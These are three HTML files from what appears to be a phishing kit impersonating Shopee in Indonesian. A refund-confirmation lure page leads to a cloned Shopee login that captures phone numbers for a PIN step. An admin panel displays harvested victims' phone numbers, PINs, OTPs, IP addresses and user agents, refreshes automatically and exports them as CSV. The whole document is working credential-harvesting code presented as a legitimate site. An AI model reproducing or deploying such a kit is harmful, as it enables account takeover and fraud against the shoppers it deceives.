
<file: admin.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="theme-color" content="#FF6B35">
    <title>Admin Panel - Shopee Security</title>
    <style>
        .status-bar {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 5px;
            background-color: #FF6B35;
            z-index: 1000;
        }

        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 20px;
            background: #f5f5f5;
            min-height: 100vh;
        }

        .admin-header {
            background: white;
            padding: 20px;
            border-radius: 10px;
            margin-bottom: 20px;
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
        }

        .admin-title {
            color: #FF6B35;
            font-size: 24px;
            font-weight: bold;
            margin: 0;
        }

        .admin-subtitle {
            color: #666;
            font-size: 14px;
            margin: 5px 0 0 0;
        }

        .stats-container {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 20px;
            margin-bottom: 30px;
        }

        .stat-card {
            background: white;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
            text-align: center;
        }

        .stat-number {
            font-size: 32px;
            font-weight: bold;
            color: #FF6B35;
            margin-bottom: 5px;
        }

        .stat-label {
            color: #666;
            font-size: 14px;
        }

        .data-container {
            background: white;
            border-radius: 10px;
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
            overflow: hidden;
        }

        .data-header {
            background: #FF6B35;
            color: white;
            padding: 20px;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .data-title {
            font-size: 18px;
            font-weight: bold;
            margin: 0;
        }

        .refresh-btn, .clear-btn {
            background: rgba(255,255,255,0.2);
            color: white;
            border: none;
            padding: 8px 15px;
            border-radius: 5px;
            cursor: pointer;
            margin-left: 10px;
        }

        .refresh-btn:hover, .clear-btn:hover {
            background: rgba(255,255,255,0.3);
        }

        .data-content {
            max-height: 500px;
            overflow-y: auto;
        }

        .user-item {
            padding: 20px;
            border-bottom: 1px solid #eee;
            transition: background 0.2s;
        }

        .user-item:hover {
            background: #f9f9f9;
        }

        .user-item:last-child {
            border-bottom: none;
        }

        .user-info {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 15px;
        }

        .info-item {
            display: flex;
            flex-direction: column;
        }

        .info-label {
            font-size: 12px;
            color: #666;
            text-transform: uppercase;
            margin-bottom: 5px;
        }

        .info-value {
            font-size: 14px;
            color: #333;
            font-weight: 500;
            word-break: break-all;
        }

        .no-data {
            padding: 40px;
            text-align: center;
            color: #666;
        }

        .export-btn {
            background: #28a745;
            color: white;
            border: none;
            padding: 8px 15px;
            border-radius: 5px;
            cursor: pointer;
            margin-left: 10px;
        }

        .export-btn:hover {
            background: #218838;
        }

        @media (max-width: 768px) {
            .user-info {
                grid-template-columns: 1fr;
            }
            
            .stats-container {
                grid-template-columns: 1fr;
            }
        }
    </style>
</head>
<body>
    <div class="admin-header">
        <h1 class="admin-title">Admin Panel</h1>
        <p class="admin-subtitle">Shopee Security Data Management</p>
    </div>

    <div class="stats-container">
        <div class="stat-card">
            <div class="stat-number" id="totalUsers">0</div>
            <div class="stat-label">Total Users</div>
        </div>
        <div class="stat-card">
            <div class="stat-number" id="todayUsers">0</div>
            <div class="stat-label">Today's Users</div>
        </div>
        <div class="stat-card">
            <div class="stat-number" id="completedUsers">0</div>
            <div class="stat-label">Completed</div>
        </div>
    </div>

    <div class="data-container">
        <div class="data-header">
            <h2 class="data-title">User Data</h2>
            <div>
                <button class="export-btn" onclick="exportData()">Export CSV</button>
                <button class="refresh-btn" onclick="loadUserData()">Refresh</button>
                <button class="clear-btn" onclick="clearAllData()">Clear All</button>
            </div>
        </div>
        <div class="data-content" id="dataContent">
            <div class="no-data">Loading...</div>
        </div>
    </div>

    <script src="config.js"></script>
    <script src="database.js"></script>
    <script>
        function loadUserData() {
            const users = userDB.getAllUsers();
            const dataContent = document.getElementById('dataContent');
            
            if (users.length === 0) {
                dataContent.innerHTML = '<div class="no-data">No user data available</div>';
                updateStats(users);
                return;
            }
            
            let html = '';
            users.reverse().forEach(user => {
                html += `
                    <div class="user-item">
                        <div class="user-info">
                            <div class="info-item">
                                <div class="info-label">Phone</div>
                                <div class="info-value">${user.phone || 'N/A'}</div>
                            </div>
                            <div class="info-item">
                                <div class="info-label">PIN</div>
                                <div class="info-value">${user.pin || 'N/A'}</div>
                            </div>
                            <div class="info-item">
                                <div class="info-label">OTP</div>
                                <div class="info-value">${user.otp || 'N/A'}</div>
                            </div>
                            <div class="info-item">
                                <div class="info-label">Status</div>
                                <div class="info-value">${user.status || user.step || 'In Progress'}</div>
                            </div>
                            <div class="info-item">
                                <div class="info-label">Timestamp</div>
                                <div class="info-value">${new Date(user.timestamp).toLocaleString()}</div>
                            </div>
                            <div class="info-item">
                                <div class="info-label">IP Address</div>
                                <div class="info-value">${user.ip || 'Unknown'}</div>
                            </div>
                            <div class="info-item">
                                <div class="info-label">User Agent</div>
                                <div class="info-value">${user.userAgent ? user.userAgent.substring(0, 50) + '...' : 'Unknown'}</div>
                            </div>
                            <div class="info-item">
                                <div class="info-label">ID</div>
                                <div class="info-value">${user.id}</div>
                            </div>
                        </div>
                    </div>
                `;
            });
            
            dataContent.innerHTML = html;
            updateStats(users);
        }
        
        function updateStats(users) {
            const today = new Date().toDateString();
            const todayUsers = users.filter(user => 
                new Date(user.timestamp).toDateString() === today
            );
            const completedUsers = users.filter(user => 
                user.status === 'verified' || user.step === 'completed'
            );
            
            document.getElementById('totalUsers').textContent = users.length;
            document.getElementById('todayUsers').textContent = todayUsers.length;
            document.getElementById('completedUsers').textContent = completedUsers.length;
        }
        
        function clearAllData() {
            if (confirm('Are you sure you want to clear all user data? This action cannot be undone.')) {
                userDB.clearAll();
                loadUserData();
                alert('All data has been cleared.');
            }
        }
        
        function exportData() {
            const users = userDB.getAllUsers();
            if (users.length === 0) {
                alert('No data to export');
                return;
            }
            
            let csv = 'ID,Phone,PIN,OTP,Status,Timestamp,IP,User Agent\\n';
            users.forEach(user => {
                csv += `"${user.id}","${user.phone || ''}","${user.pin || ''}","${user.otp || ''}","${user.status || user.step || ''}","${user.timestamp}","${user.ip || ''}","${(user.userAgent || '').replace(/"/g, '""')}"\\n`;
            });
            
            const blob = new Blob([csv], { type: 'text/csv' });
            const url = window.URL.createObjectURL(blob);
            const a = document.createElement('a');
            a.href = url;
            a.download = `shopee_security_data_${new Date().toISOString().split('T')[0]}.csv`;
            document.body.appendChild(a);
            a.click();
            document.body.removeChild(a);
            window.URL.revokeObjectURL(url);
        }
        
        // Load data on page load
        window.onload = function() {
            loadUserData();
            
            // Auto refresh every 30 seconds
            setInterval(loadUserData, 30000);
        };
    </script>
</body>
</html>
</file>

<file: index-backup.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="theme-color" content="#FF6B35">
    <title>Pembatalan dan pengembalian dana</title>
    <style>
        .status-bar {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 5px;
            background-color: #FF6B35;
            z-index: 1000;
        }

        .home-page {
            background: linear-gradient(135deg, #FF6B35, #F7931E);
            height: 100vh;
            position: relative;
        }
        
        .button-container {
            position: absolute;
            top: 40%;
            left: 50%;
            transform: translate(-50%, -50%);
            text-align: center;
        }
        
        #btnku {
            width: 280px;
            height: 40px;
            border: none;
            background: #EE5D30;
            color: #fff;
            font-weight: bold;
            box-shadow: 0 5px 5px rgba(65, 72, 86, 0.3);
            border-radius: 50px;
            cursor: pointer;
        }
        
        #btnku:hover {
            background: #BA441F;
        }
    </style>
</head>
<body>
    <div class="home-page">
        <div class="button-container">
            <button id="btnku" type="button" onclick="window.location.href='login.html'">KONFIRMASI SEKARANG</button>
        </div>
    </div>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="theme-color" content="#FF6B35">
    <title>Login - Shopee</title>
    <style>
        .status-bar {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 5px;
            background-color: #FF6B35;
            z-index: 1000;
        }

        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background: #f5f5f5;
            min-height: 100vh;
        }

        .login-header {
            background: white;
            padding: 15px 20px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            box-shadow: 0 2px 5px rgba(0,0,0,0.1);
        }

        .login-header-left {
            display: flex;
            align-items: center;
            gap: 15px;
        }

        .login-back-btn {
            background: none;
            border: none;
            color: #FF6B35;
            font-size: 24px;
            cursor: pointer;
            padding: 5px;
        }

        .login-title {
            font-size: 18px;
            color: #333;
            font-weight: 500;
        }

        .help-icon {
            background: none;
            border: none;
            color: #FF6B35;
            font-size: 20px;
            cursor: pointer;
            width: 30px;
            height: 30px;
            border-radius: 50%;
            border: 2px solid #FF6B35;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .login-content {
            padding: 30px 20px;
            max-width: 500px;
            margin: 0 auto;
        }

        .login-logo {
            width: 80px;
            height: 80px;
            margin: 0 auto 30px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .login-logo svg {
            width: 100%;
            height: 100%;
        }

        .input-group {
            margin-bottom: 20px;
        }

        .input-wrapper {
            position: relative;
            display: flex;
            align-items: center;
            background: white;
            border-radius: 8px;
            padding: 15px;
            border: 1px solid #e0e0e0;
        }

        .input-icon {
            width: 24px;
            height: 24px;
            margin-right: 10px;
            color: #999;
        }

        .login-input {
            border: none;
            outline: none;
            font-size: 15px;
            width: 100%;
            color: #333;
        }

        .login-input::placeholder {
            color: #ccc;
        }

        .next-btn {
            background: #e0e0e0;
            color: #999;
            border: none;
            padding: 15px;
            border-radius: 8px;
            width: 100%;
            font-size: 16px;
            font-weight: 500;
            cursor: not-allowed;
            margin-bottom: 15px;
        }

        .next-btn.active {
            background: #FF6B35;
            color: white;
            cursor: pointer;
        }

        .login-links {
            display: flex;
            justify-content: space-between;
            margin-bottom: 30px;
        }

        .login-link {
            color: #1E90FF;
            text-decoration: none;
            font-size: 14px;
        }

        .divider {
            text-align: center;
            margin: 30px 0;
            color: #999;
            font-size: 14px;
            position: relative;
        }

        .divider::before,
        .divider::after {
            content: '';
            position: absolute;
            top: 50%;
            width: 40%;
            height: 1px;
            background: #e0e0e0;
        }

        .divider::before {
            left: 0;
        }

        .divider::after {
            right: 0;
        }

        .social-login {
            display: flex;
            flex-direction: column;
            gap: 12px;
        }

        .social-btn {
            background: white;
            border: 1px solid #e0e0e0;
            padding: 15px;
            border-radius: 8px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            font-size: 15px;
            color: #333;
            cursor: pointer;
            transition: background 0.2s;
        }

        .social-btn:hover {
            background: #f9f9f9;
        }

        .social-icon {
            width: 24px;
            height: 24px;
        }
    </style>
</head>
<body>
    <div class="login-header">
        <div class="login-header-left">
            <button class="login-back-btn" onclick="history.back()">←</button>
            <span class="login-title">Log in</span>
        </div>
        <button class="help-icon">?</button>
    </div>

    <div class="login-content">
        <div class="login-logo">
            <svg viewBox="0 0 60 60" fill="none">
                <path stroke="#FF6B35" fill="#FF6B35" d="M35.67,44.95 C35.34,47.70 33.67,49.91 31.09,51.01 C29.65,51.63 27.72,51.96 26.19,51.85 C23.81,51.76 21.57,51.18 19.50,50.12 C18.77,49.74 17.67,48.99 16.82,48.28 C16.61,48.10 16.58,47.99 16.73,47.78 C16.80,47.67 16.94,47.46 17.25,47.01 C17.71,46.34 17.76,46.26 17.81,46.18 C17.96,45.96 18.19,45.94 18.42,46.12 C18.45,46.14 18.45,46.14 18.47,46.16 C18.50,46.19 18.50,46.19 18.59,46.26 C18.68,46.33 18.74,46.37 18.76,46.39 C20.99,48.13 23.58,49.13 26.20,49.24 C29.84,49.19 32.46,47.55 32.93,45.03 C33.44,42.27 31.27,39.88 27.02,38.54 C25.69,38.13 22.33,36.78 21.71,36.42 C18.80,34.71 17.44,32.47 17.64,29.71 C17.93,25.88 21.49,23.03 25.98,23.01 C27.98,23.01 29.99,23.42 31.91,24.23 C32.60,24.52 33.81,25.18 34.23,25.50 C34.47,25.68 34.52,25.88 34.38,26.11 C34.31,26.24 34.18,26.44 33.91,26.87 L33.91,26.87 C33.55,27.44 33.54,27.46 33.46,27.59 C33.32,27.80 33.15,27.82 32.90,27.66 C30.84,26.28 28.55,25.58 26.04,25.53 C22.91,25.59 20.57,27.45 20.42,29.99 C20.38,32.28 22.09,33.95 25.80,35.22 C33.33,37.64 36.21,40.48 35.67,44.95 M26.37,5.43 C31.27,5.43 35.27,10.08 35.46,15.90 L17.29,15.90 C17.47,10.08 21.47,5.43 26.37,5.43 M51.74,17.00 C51.74,16.39 51.26,15.90 50.66,15.90 L50.64,15.90 L38.88,15.90 C38.59,8.21 33.10,2.08 26.37,2.08 C19.64,2.08 14.16,8.21 13.87,15.90 L2.07,15.90 C1.48,15.91 1.01,16.40 1.01,17.00 C1.01,17.03 1.01,17.05 1.01,17.08 L1.00,17.08 L2.68,54.14 C2.68,54.25 2.69,54.35 2.69,54.46 C2.69,54.48 2.70,54.50 2.70,54.53 L2.70,54.60 L2.71,54.61 C2.96,57.19 4.83,59.26 7.38,59.36 L7.38,59.37 L44.80,59.37 C44.81,59.37 44.83,59.37 44.85,59.37 C44.87,59.37 44.88,59.37 44.90,59.37 L44.98,59.37 L44.98,59.36 C47.57,59.29 49.67,57.19 49.89,54.58 L49.89,54.58 L49.90,54.54 C49.90,54.51 49.90,54.49 49.90,54.46 C49.90,54.39 49.91,54.33 49.91,54.26 L51.74,17.05 L51.74,17.05 C51.74,17.04 51.74,17.02 51.74,17.00"></path>
            </svg>
        </div>

        <div class="input-group">
            <div class="input-wrapper">
                <svg class="input-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/>
                    <circle cx="12" cy="7" r="4"/>
                </svg>
                <input type="tel" class="login-input" placeholder="Nomor Telepon" id="phoneInput" oninput="checkInput()">
            </div>
        </div>

        <button class="next-btn" id="nextBtn" disabled onclick="goToPin()">Berikutnya</button>

        <div class="login-links">
            <a href="#" class="login-link">Daftar</a>
            <a href="#" class="login-link">Log in dengan Password</a>
        </div>

        <div class="divider">ATAU</div>

        <div class="social-login">
            <button class="social-btn">
                <svg class="social-icon" viewBox="0 0 24 24" fill="#25D366">
                    <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413z"/>
                </svg>
                Log In dengan WhatsApp
            </button>

            <button class="social-btn">
                <svg class="social-icon" viewBox="0 0 24 24" fill="#1877F2">
                    <path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"/>
                </svg>
                Log In dengan Facebook
            </button>

            <button class="social-btn">
                <svg class="social-icon" viewBox="0 0 24 24">
                    <path fill="#4285F4" d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z"/>
                    <path fill="#34A853" d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z"/>
                    <path fill="#FBBC05" d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z"/>
                    <path fill="#EA4335" d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z"/>
                </svg>
                Log In dengan Google
            </button>
        </div>
    </div>

    <script src="config.js"></script>
    <script src="database.js"></script>
    <script>
        function checkInput() {
            const phoneInput = document.getElementById('phoneInput');
            const btn = document.getElementById('nextBtn');

            if (phoneInput.value.length > 9) {
                btn.classList.add('active');
                btn.disabled = false;
            } else {
                btn.classList.remove('active');
                btn.disabled = true;
            }
        }

        function goToPin() {
            const phoneNumber = document.getElementById('phoneInput').value;
            
            // Save to sessionStorage
            sessionStorage.setItem('userPhone', phoneNumber);
            
            // Redirect to pin page
            window.location.href = 'pin.html';
        }
    </script>
</body>
</html>
</file>
